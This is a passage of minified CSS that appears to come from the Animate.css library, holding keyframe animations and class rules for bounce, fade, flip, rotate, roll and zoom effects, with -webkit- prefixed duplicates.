bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) 